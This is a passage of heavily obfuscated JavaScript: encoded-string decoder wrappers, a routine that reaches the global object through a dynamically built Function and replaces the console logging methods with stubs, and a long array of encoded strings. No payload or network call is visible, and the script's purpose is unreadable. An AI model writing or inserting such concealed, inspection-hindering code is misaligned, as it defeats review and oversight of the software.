_0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6Z